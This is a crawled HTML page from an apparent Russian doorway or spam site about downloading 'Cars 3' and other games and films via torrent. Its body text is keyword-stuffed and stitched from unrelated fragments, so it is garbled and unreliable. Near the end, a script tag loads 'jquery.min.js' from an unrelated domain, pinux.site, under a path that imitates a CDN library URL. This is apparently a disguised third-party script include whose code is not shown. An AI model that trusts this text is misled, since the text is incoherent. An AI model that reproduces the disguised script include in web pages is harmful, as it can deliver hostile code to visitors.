

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-tachki-3-cherez-torrent.html
body_size: 2996
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тачки 3 через торрент - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тачки 3 через торрент</h2>
                            </header>
                            <p>Скачать Подводная Братва /Shark tale через торрент бесплатно на ПК, русская версия от механики. Игры для Xbox 360 скачать максимально быстро одним файлом и бесплатно с торрент сайта. Скачать Crash Time 3: Погоня без правил / Crash Time III (2010) RePack через торрент бесплатно на ПК, русская. Скачать мультфильм Суперкрылья: Джет и его друзья 2015 через торрент в хорошем качестве. 
Любитель послушать музыку? Надоело искать по одной песни одного исполнителя? У нас. У нас можно скачать игры, фильмы, софт, коды, секреты для psp и pspvita, iso, cso, torrent на псп бесплатно. Скачать ГТА Криминальная Россия торрент Мультиплеер 0.3 бесплатно можно у нас. GTA San Andreas. У нас уже сейчас можно скачать BeamNG DRIVE торрент бесплатно. BeamNG drive — это автосимулятор 
PSP God of War: Ghost of Sparta (RUS) Жанр: TOP 100, Игры на русском, Приключения, Экшен • Метки: Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. Каждый фанат игры уже приблизительно знает, что ожидать от разработчиков и. Скачать Asphalt. 2 08 2016 - Моана / Moana (2016) смотреть онлайн  Подробнее о мультфильме  Описание: Уолт Дисней. Старкиллер против зомби, прошлое против настоящего: во что поиграть в апреле. Дэрри и Триш, брат и сестра, учащиеся колледжа, направляются на взятом напрокат автомобиле. Павел Шелест, у которого фамилия, как у других кликуха , — подполковник ярославского. Российский футбольный союз и Федерация компьютерного спорта России объявляют. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-programmu-dlya-sostavleniya-biznes-plana-besplatno.html">Скачать программу для составления бизнес плана бесплатно</a></li>
                                <li><a href="y6j72-raspisanie-poezdov-moskva-kurskiy-vokzal-nizhniy-novgorod.html">Расписание поездов москва курский вокзал нижний новгород</a></li>
                                <li><a href="y6j72-zakachat-igry-na-planshet-dlya-devochek.html">Закачать игры на планшет для девочек</a></li>
                                <li><a href="y6j72-prezentaciya-fizika-nauka-o-prirode-10-klass.html">Презентация физика наука о природе 10 класс</a></li>
                                <li><a href="y6j72-skachat-torrent-nasha-rasha-5-sezon.html">Скачать торрент наша раша 5 сезон</a></li>
                                <li><a href="y6j72-ne-udalyaetsya-istoriya-v-opere.html">Не удаляется история в опере</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-drayver-dlya-monitora-lg-19en33.html">Драйвер для монитора lg 19en33</a></li>
                                            <li><a href="y6j72-37-avtobus-marshrut-raspisanie-moskva.html">37 автобус маршрут расписание москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-pesni-proslavleniya-duhovnyy-centr-vozrozhdenie.html">Скачать песни прославления духовный центр возрождение</a></li>
                                            <li><a href="y6j72-skachat-zvuk-na-vindovs-hp.html">Скачать звук на виндовс хп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-slovar-ozhegova-i-shvedovoy-tolkovyy-onlayn.html">Словарь ожегова и шведовой толковый онлайн</a></li>
                                            <li><a href="y6j72-rainbow-six-siege-torrent-skachat.html">Rainbow six siege torrent скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-uchebnik-solfedzhio-1-klass-kalinina-skachat-besplatno.html">Учебник сольфеджио 1 класс калинина скачать бесплатно</a></li>
                                            <li><a href="y6j72-skachat-chity-2014.html">Скачать читы 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
